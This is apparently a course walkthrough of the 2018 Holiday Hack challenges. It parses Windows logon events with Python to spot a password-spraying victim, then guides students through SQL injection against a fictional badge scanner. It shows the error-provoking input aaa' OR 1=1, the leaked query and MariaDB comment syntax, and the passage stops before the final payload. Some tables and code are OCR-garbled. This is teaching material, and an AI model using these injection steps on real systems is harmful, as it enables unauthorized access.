elf@e5ab6bbe8baf:~\$ python evtx dump.py ho-ho-no.evtx | grep EventID | sort | uniq -c | sort -n 1 <EventID Qualifiers="">4608</EventID> win start 1 <EventID Qualifiers="">4647</EventID> log off Boot config db change 1 <EventID Qualifiers="">4826</EventID> 1 <EventID Qualifiers="">4902</EventID> Change to audit policy 1 <EventID Qualifiers="">5024</EventID> Firewall started 1 <EventID Qualifiers="">5033</EventID> Firewall start reset password 2 <EventID Qualifiers="">4724</EventID> 2 <EventID Qualifiers="">4738</EventID> user account changed 2 <EventID Qualifiers="">4904</EventID> Register sec event source Key Storage Provider import or export 2 <EventID Qualifiers="">5059</EventID> 10 <EventID Qualifiers="">4688</EventID> new process 34 <EventID Qualifiers="">4799</EventID> Enumerate group 45 <EventID Qualifiers="">4768</EventID> TGT req 108 <EventID Qualifiers="">4776<//EventID> AD success logon\*\*\*\*\*\*\*\* 109 <EventID Qualifiers="">4769</EventID> TGT req 756 <EventID Qualifiers="">4624</EventID> success log on\*\*\*\*\*\*\*\*

I manually added the name of the event to each line. The events of interest are 4776, 4624, and 4625. There were many failed logins, much more than usual.

One problem with this data is that a single event takes multiple lines. The grep command works best when all the data you seek is in a single line. You can compensate for this by using the -A 25 option, where grep will show you 25 lines after the match, but I found it easier to write a simple Python script that grabbed the information I needed. Finding a line containing EventID is easy. If the variable holding the contents of one line of XML is line, then this will work.

if 'EventID' in line:

How do we grab the EventID number out of the line? Here's a line with an EventID. We want 4625. <EventID Qualifiers="">4625</EventID>

| One way to grab the number is to use a Regular Expression (regex). |      |  |  |  |  |
|--------------------------------------------------------------------|------|--|--|--|--|
| This will match the last bit of text to the left of 4625:          | >    |  |  |  |  |
| This will match the right, and make sure we catch ${\tt EventID}$  |      |  |  |  |  |
| This will catch the number in the middle                           | (.*) |  |  |  |  |

An added benefit of the parentheses in that match that catches the number is that it makes the number a group and makes it easy to recover. <u>Note:</u> If you want a regular expression for something that includes a quote (like TargetUserName) you must "escape" it (somestuff\">( and so on.)

```
The regular expression grab the number from an \texttt{EventID} is then >(\hfill \ ) </\texttt{EventID}
```

If a regular expression is being used repeatedly, you can save time by compiling the expression before it will be used and saving it in a variable. The lines to do this in Python for our regular expression would be:

```
import re
getevtid = re.compile(r">(.*)</EventID")
import re
getevtid = re.compile(r">(.*)</EventID")</pre>
```

Note that the re.compile method requires that the value starts with the letter "r" and encloses the expression in quotes.

A simple Python script that grabs fields of interest from the XML file follows. It just checks each line for the fields we want and stores the values. The </EventID> tag signifies the end of an event. If we see that, we print our values and reset them for the next event. Note that I named the file that contains the XML data pasted from the terminal, "hh.xml".

```
import re
# compile the regexs
getevtid = re.compile(r">(.*)</EventID")</pre>
# regexs for other fields go here
# clear our variables
evtid = = =
              =
#open the file
with open('hh.xml') as f:
#read the file line by line
   for line in f:
       if 'EventID' in line:
            evtid = (getevtid.findall(line))[0]
        elif #other fields go here
        elif #the look almost like the EventID lines
        elif
#we hit the end of an event, so print and clear variables
        elif '</Event>' in line:
           print(evtid, , , )
            evtid = = =
```

### Hand In

Pick some other elements to extract and add them to the script. TargetUserName should be one of them.

1) Turn in your script and the file that it created.

## Terminal--Yule Log (Part 3)

## Solution for the Python script

This is the Python script that I used. Yours may be different.

```
parse-yule.py
import re
getevtid = re.compile(r">(.*)</EventID")</pre>
getcomputer = re.compile(r"Computer>(.*)</Computer")</pre>
gettgtuser = re.compile(r"TargetUserName\">(.*)</Data")</pre>
getip = re.compile(r"IpAddress\">(.*)</Data")</pre>
evtid = computer = tgtuser = ipaddr = ''
with open('hh.xml') as f:
    for line in f:
       if 'EventID' in line:
           evtid = (getevtid.findall(line))[0]
        elif 'Computer' in line:
           computer = (getcomputer.findall(line))[0]
        elif 'TargetUserName' in line:
            tgtuser = (gettgtuser.findall(line))[0]
        elif 'IpAddress' in line:
           ipaddr = (getip.findall(line))[0]
        elif '</Event>' in line:
    print(evtid, computer, tgtuser, ipaddr)
            evtid = computer = tgtuser = ipaddr = ''
import re
getevtid = re.compile(r">(.*)</EventID")</pre>
getcomputer = re.compile(r"Computer>(.*)</Computer")</pre>
gettgtuser = re.compile(r"TargetUserName\">(.*)</Data")</pre>
getip = re.compile(r"IpAddress\">(.*)</Data")</pre>
evtid = computer = tgtuser = ipaddr = ''
with open('hh.xml') as f:
    for line in f:
         if 'EventID' in line:
              evtid = (getevtid.findall(line))[0]
         elif 'Computer' in line:
              computer = (getcomputer.findall(line))[0]
         elif 'TargetUserName' in line:
              tgtuser = (gettgtuser.findall(line))[0]
        elif 'IpAddress' in line:
              ipaddr = (getip.findall(line))[0]
         elif '</Event>' in line:
              print(evtid, computer, tgtuser, ipaddr)
              evtid = computer = tgtuser = ipaddr = ''
```

The command below runs the script. Again, note that the XML data from the server is stored in hh.xml. I didn't bother to use an argument to read the file from the command line. john@ubuntu:~/YuleLog\$ python parse-yule.py > parsedData.txt As I looked through the log with less, I found that there were large numbers of entries for "HealthMailbox". Let's get rid of those.

| ('4769', 'WIN-KCON-EXCH16.EM, KRINGLECON, COM', 'WIN-KCON-EXCH1658EM, KRI | INGLECON.COM', ':: ffff: 169.254.202.186')   |
|---------------------------------------------------------------------------|----------------------------------------------|
| ('4769', 'WIN-KCON-EXCH16.EM.KRINGLECON.COM', 'HealthMailboxbe58608@EM    | 1.KRINGLECON.COM', '::ffff:169.254.282.186') |
| ('4769', 'WIN-KCON-EXCH16.EM.KRINGLECON.COM', 'HealthMatlboxbe58608gEM    | 1.KRINGLECON.COM', '::ffff:169.254.202.186') |
| ('4769', 'WIN-KCON-EXCH16.EM.KRINGLECON.COM', 'HealthMailboxbe586088EM    | 1.KRINGLECON.COM', '::ffff:169.254.202.186') |
| ('4624', 'WIN-KCON-EXCH16.EM.KRINGLECON.COM', 'HealthMailboxbe58688',     | '::1')                                       |
| ('4624', 'WIN-KCON-EXCH16.EM.KRINGLECON.COM', 'HealthMatlboxbe58608',     | '127.6.0.1')                                 |
| Provide Contraction Contraction Contraction Contraction Contraction       | and additional of the set and set and        |

The -v option in grep tells it to omit lines that match, instead of selecting them. john@ubuntu:~/YuleLog\$ grep -v HealthMailbox parsedData.txt > noHealthMbx.txt

## Password Spraying vs. Brute Forcing

In a brute force password attack, different passwords from a list are tried against one account until the account is locked or the attack is successful. A successful attack will appear in the logs as a series of unsuccessful attempts against an account followed by a successful login.

In password spraying, one password is tried against a series of accounts and then another round starts with a new password. Each account will have either one failure or one success for each round. So, looking for a failed attempt on Alabaster's account followed by a successful login to Alabaster's account will not help.

### Hand In

Scan through the file you generated (mine was noHealthMbx.txt) and see if you can spot a suspicious login.

1) Who fell victim to the password spraying attack?

## Terminal--Yule Log (part 4)

## Solution

When the results of our Python script and grep commands are opened in a spreadsheet, we see a long series of failed login attempts (4625) all from IP address 172.31.254.101, and the user names are in alphabetical order (that's helpful for us.) In between mike.williams and mohammed.ahmed, we see a successful login from the attacker's address, 172.31.254.101.

| of the of . |         |                                     |                                     |                   |   |
|-------------|---------|-------------------------------------|-------------------------------------|-------------------|---|
| 326         | ('4625' | WIN-KCON-EXCH16.EM.KRINGLECON.COM   | 'mike.johnson'                      | '172.31.254.101') |   |
| 327         | ('4625' | WIN-KCON-EXCH16.EM.KRINGLECON.COM   | 'mike.jones'                        | '172.31.254.101') |   |
| 328         | ('4625' | WIN-KCON-EXCH16.EM.KRINGLECON.COM   | 'mike.miller'                       | '172.31.254.101') |   |
| 329         | ('4625' | 'WIN-KCON-EXCH16.EM.KRINGLECON.COM' | 'mike.smith'                        | '172.31.254.101') |   |
| 330         | ('4625' | WIN-KCON-EXCH16.EM.KRINGLECON.COM   | 'mike.williams'                     | '172.31.254.101') |   |
| 331         | ('4768' | WIN-KCON-EXCH16.EM.KRINGLECON.COM   | 'minty.candycane'                   | ':: <b>1</b> ')   |   |
| 332         | ('4769' | WIN-KCON-EXCH16.EM.KRINGLECON.COM   | 'minty.candycane@EM.KRINGLECON.COM' | '::1')            |   |
| 333         | ('4624' | WIN-KCON-EXCH16.EM.KRINGLECON.COM   | 'minty.candycane'                   | '172.31.254.101') |   |
| 334         | ('4625' | WIN-KCON-EXCH16.EM.KRINGLECON.COM   | 'mohamed.ahmed'                     | '172.31.254.101') |   |
| 335         | ('4625' | WIN-KCON-EXCH16.EM.KRINGLECON.COM   | 'mohamed.ali'                       | '172.31.254.101') | _ |
| 336         | ('4625' | WIN-KCON-EXCH16.EM.KRINGLECON.COM   | 'muhammad.ali'                      | '172.31.254.101') |   |
| 337         | ('4625' | WIN-KCON-EXCH16.EM.KRINGLECON.COM   | 'naveen.kumar'                      | '172.31.254.101') |   |
| 338         | ('4625' | WIN-KCON-EXCH16.EM.KRINGLECON.COM   | 'nicole.smith'                      | '172.31.254.101') |   |
|             |         |                                     |                                     |                   |   |

At the end of the file we see a second login to Minty's account from the attacker's IP address. Notice that Wunorse logs in just after that, but with an IP address of 10.231.108.200. Scanning through the file shows us most successful logins, that appear to be normal logins, come from IP addresses in that same

| Idil | ge.     |                                     |                                       |                   |
|------|---------|-------------------------------------|---------------------------------------|-------------------|
| 391  | ('4625' | WIN-KCON-EXCH16.EM.KRINGLECON.COM   | 'vinod.kumar'                         | '172.31.254.101') |
| 392  | ('4625' | 'WIN-KCON-EXCH16.EM.KRINGLECON.COM' | 'wunorse.openslae'                    | '172.31.254.101') |
| 393  | ('4769' | 'WIN-KCON-EXCH16.EM.KRINGLECON.COM' | 'WIN-KCON-EXCH16\$@EM.KRINGLECON.COM' | '::1')            |
| 394  | ('4768' | WIN-KCON-EXCH16.EM.KRINGLECON.COM   | 'minty.candycane'                     | '::1')            |
| 395  | ('4769' | 'WIN-KCON-EXCH16.EM.KRINGLECON.COM' | 'minty.candycane@EM.KRINGLECON.COM'   | '::1')            |
| 396  | ('4624' | WIN-KCON-EXCH16.EM.KRINGLECON.COM   | 'minty.candycane'                     | '172.31.254.101') |
| 397  | ('4768' | WIN-KCON-EXCH16.EM.KRINGLECON.COM   | 'wunorse.openslae'                    | '::1')            |
| 398  | ('4769' | WIN-KCON-EXCH16.EM.KRINGLECON.COM   | 'wunorse.openslae@EM.KRINGLECON.COM'  | '::1')            |
| 399  | ('4624' | 'WIN-KCON-EXCH16.EM.KRINGLECON.COM' | 'wunorse.openslae'                    | '10.231.108.200') |
| 400  | ('4769' | WIN-KCON-EXCH16.EM.KRINGLECON.COM   | WIN-KCON-EXCH16\$@EM.KRINGLECON.COM   | '::1')            |
| 401  | ('4624' | WIN-KCON-EXCH16.EM.KRINGLECON.COM   | 'SYSTEM'                              | '-')              |
| 402  | ('4769' | WIN-KCON-EXCH16.EM.KRINGLECON.COM   | WIN-KCON-EXCH16\$@EM.KRINGLECON.COM   | '::1')            |
| 403  | ('4769' | WIN-KCON-EXCH16.EM.KRINGLECON.COM   | 'WIN-KCON-EXCH16\$@EM.KRINGLECON.COM' | '::1')            |
|      |         |                                     |                                       |                   |

As a test, let's search the file for other successful logins from the 172.31.254.101 address.



It appears Minty was the only one they caught.



### Hand In

- 1) What makes a password spraying attack more likely to be successful that a brute force attack?
- 2) Why are password spraying attacks more difficult to detect?

### Up Next

Now that we have helped Pepper, we can talk to her to collect our hints and move on to the badge manipulation challenge. Warning: The degree of difficulty increases markedly after this.

# Objective--Badge Manipulation (Part 1)

## What you can learn from this

People have been injecting commands into SQL databases through web sites for a long time. Despite intense education efforts, there are still many web sites that are vulnerable to SQL Injection (SQLI). SQLI has been used in many famous breaches, so anyone who works in IT security should have a basic understanding of SQLI. Researchers have discovered that badge systems often make queries to databases, and those are often vulnerable to SQLI as well. This challenge will take you through the basics of SQLI and help you develop an injection that will allow you to bypass the scanner and enter the secret room

## **Getting Started**

The scanner is farther down the hall, past Pepper Minstix and the Yule Log terminal on the second floor, right side.



Here are some hints from Pepper. The links will appear later in the document.



This is the <u>link with the sample employee badge</u> and here is the badge itself. You can tell from Pepper's hints that we are going to be working on SQLI.



The hint about SQLI in your badge from Pepper goes to this link.

The QR code at the bottom of the badge is what the scanner reads. Fortunately for us, the "USB drive" on the scanner will accept .png files with the QR code. Unfortunately, it won't accept the picture we have of Alabaster's badge, as is. The scanner wants just the QR code, with only white space around it. This picture below was the result of cropping everything but Alabaster's QR code. Let's see if we can get in with Alabaster's code.



|       | 🚺 F                    | 🌖 File Upload                                     |                                 |                    |                |  |  |  |
|-------|------------------------|---------------------------------------------------|---------------------------------|--------------------|----------------|--|--|--|
|       | (mai) <                | ← → ✓ ↑ 🕞 > This PC > Data (D:) > HolidayHack2018 |                                 |                    |                |  |  |  |
|       | Org                    | Organize 🔻 New folder                             |                                 |                    |                |  |  |  |
|       |                        | - HolidayHack201 ^                                | Name                            | Date modified      | Туре           |  |  |  |
|       |                        | ITN262                                            | EVENT                           | 12/18/2018 9:33 PM | File folder    |  |  |  |
|       |                        | Monitoring                                        | santas_castle_automation-master | 12/20/2018 8:19 PM | File folder    |  |  |  |
|       | 1494 Far               | OneDrive                                          | 🖬 alabaster_badge.jpg           | 12/11/2018 4:12 PM | JPG File       |  |  |  |
| - O O | * * Contraction (1997) | 0.000                                             | alabaster_badge1.jpg            | 12/11/2018 4:12 PM | JPG File       |  |  |  |
| Bada  | e Scar 🛄 latic 401     | This PC                                           | alabaster_badge1.png            | 12/21/2018 2:15 PM | PNG File       |  |  |  |
|       |                        | 🔰 3D Objects                                      | 💼 AvatarDNA.docx                | 12/14/2018 8:17 AM | Microsoft Word |  |  |  |



Rats, Authorized user account has been disabled.

Let's put Alabaster's code in to a QR decoder to see what it is.

| C https://zxing.org/w/decode |                                                          |  |  |  |  |  |  |  |  |
|------------------------------|----------------------------------------------------------|--|--|--|--|--|--|--|--|
| M Decode Succeeded           |                                                          |  |  |  |  |  |  |  |  |
| Raw text                     | oRfjg5uGHmbduj2m                                         |  |  |  |  |  |  |  |  |
| Raw bytes                    | 41 06 f5 26 66 a6 73 57 54 74 86 d6 26 47 56 a3 26 d0 ec |  |  |  |  |  |  |  |  |
| Barcode format               | QR_CODE                                                  |  |  |  |  |  |  |  |  |
| Parsed Result Type           | TEXT                                                     |  |  |  |  |  |  |  |  |
| Parsed Result                | oRfjg5uGHmbduj2m                                         |  |  |  |  |  |  |  |  |

It must be a random string that identifies Alabaster in the database.

## Poking about the database

A good first step in SQLI is to try to get the database to generate an error. Some error messages are informative, telling us how we should proceed with the attack. Instead of a string like the one in Alabaster's badge, we can create our own QR code with some special characters in hopes of getting an error. The old standard for SQLI is  $OR \ 1=1$ , so we might as well try that. Try anything you like, just make sure that it includes a special character or two.

To make a QR code, go to the other hint Pepper put in your badge called <u>Bar Code Creation</u>. That site will accept a string of your choosing and generate a QR code in a .png file. You can present the .png file to the scanner. Be careful not to click on the advertising links near the bottom, you want the SAVE link at the top right.

| CR Code Generator                                                       |              |        |           |                                          |
|-------------------------------------------------------------------------|--------------|--------|-----------|------------------------------------------|
| HERE TOOL UNL CONTACT PHONE                                             | ente         | 1      | 5400 J    |                                          |
| whermatta mana new<br>aaagastaff                                        |              | Stati  | c QR Code |                                          |
|                                                                         |              |        |           |                                          |
|                                                                         |              |        |           | 2.2.                                     |
|                                                                         | Save QR Code |        |           | $\Box \Delta \lambda$                    |
|                                                                         | qr1          |        |           | Description (addition)                   |
| Do you keed to change the content of the GR Code an<br>Devanter CR Code | Format:      |        |           | us <sup>or</sup> Tage in with Google and |
|                                                                         | @ PNG O      | SVG    | O EPS     |                                          |
| Install MSI/EXE                                                         | 4            | LANCEL | DAVE:     |                                          |

Hmm, the OR 1=1 just gave us the error "No Authorized User Found." Let's try something else, like aaa' OR 1=1

If that works, you should see a long error message scroll through the scanner display window. If you like, you can write very quickly as the error goes past, take pictures of it with your phone, or let Chrome developer tools do the work for you. Before you submit the QR .png file to the scanner, open More tools > Developer tools. (Or, press F12.)



#### Then select Network and All.



Once you open the scanner and submit your QR code, you should see traffic between your browser and the site. Since you uploaded your QR code, the upload entry is the one you want.

| 🕞 💼 📔 Elements Console | Sources Network         | Performance Memory      | Application Security » 🛽 3         |
|------------------------|-------------------------|-------------------------|------------------------------------|
| 🖲 🛇   🖿 🍸 🔍   View:    | 📰 🛬 🔲 Group by fra      | me 🗌 🔲 Preserve log 🔲 I | Disable cache 🛛 🔲 Offline 🛛 Online |
| Filter                 | Hide data LIRLS All XHR | JS CSS Img Media Font   | t Doc WS Manifest Other            |
| 500 ms                 | url:a.com/b<br>00 ms    | 2000 ms 2500 ms         | 3000 ms 3500 ms                    |
|                        |                         |                         |                                    |
|                        |                         |                         |                                    |
| Name                   | × Headers Preview       | Response Cookies T      | iming                              |
| upload                 | 1 {"data":"EXCEPTIC     | N AT (LINE 96 \"user_i  | nfo = query(\"SELECT first_name    |
| fingerprint.png        | 2                       |                         |                                    |

## Hand In

- 1) What text did you inject to generate the long SQL error?
- 2) What is the error message?
- 3) What is the SQL query the scanner uses? Strip away all the error message text until only the query remains.

## Objective--Badge Manipulation (Part 2)

## Solution (so far)

This query will generate the error we need. aaa' OR 1=1

#### The entire error is:

"data":"EXCEPTION AT (LINE 96 \"user\_info = query(\"SELECT first\_name,last\_name,enabled FROM employees WHERE authorized = 1 AND uid = '{}' LIMIT 1\".format(uid))\"): (1064, u\"You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '' LIMIT 1' at line 1\")","request":false}



#### If you strip away the error message text, you have this:

SELECT first\_name,last\_name,enabled FROM employees WHERE
authorized = 1 AND uid = '{}' LIMIT 1

To proceed with the SQLI, you need to answer some questions.

### Hand In

- 1) What does the application expect the query to return? (Hint: It is not "TRUE" or "FALSE")
- 2) Where will your input appear in the query? This is important because you can't modify what was there before you, only your entry point and the text after that.
- 3) If you wipe out everything after your input, will there be any unterminated quotes, parentheses, or the like?

4) You want to get rid of everything after the place where your code will go. Look at the type of database (see the error) and then determine what the comment symbol is. If you end your injection with a comment symbol, the rest of the query will be commented out.

## Objective--Badge Manipulation (Part 3)

## Solution (so far)

Here is the query we will work with:

```
SELECT first_name,last_name,enabled FROM employees WHERE authorized =
1 AND uid = '{}' LIMIT 1
```

The query will return three things to the application. It will return strings with the first and last names, and a value for enabled, likely TRUE or 1 if we want to get in the door. Our modified query must return the same thing: two strings and a 1.

The value on Alabaster's badge must be the uid. (In part 1, we found that the QR code on Alabaster's badge contains "oRfjg5uGHmbduj2m.") Our input will replace the curly braces ( { } ). When Alabaster scans his badge, this query is executed:

```
SELECT first_name,last_name,enabled FROM employees WHERE authorized =
1 AND uid = 'oRfjg5uGHmbduj2m' LIMIT 1
```

It searches the employees table and if it finds a row with Alabaster's uid and a value of 1 for authorized, it returns something like Alabaster, Snowball, 1. Alabaster's card has been disabled, so authorized must be set to 0.

A Google search for "mariadb comment" takes us to this link, which shows us:

1. From a ' # ' to the end of a line:

SELECT \* FROM users; # This is a comment

2. From a ' -- ' to the end of a line. The space after the two dashes is required (as in MySQL).

```
SELECT * FROM users; -- This is a comment
```

### Build the SQLI input

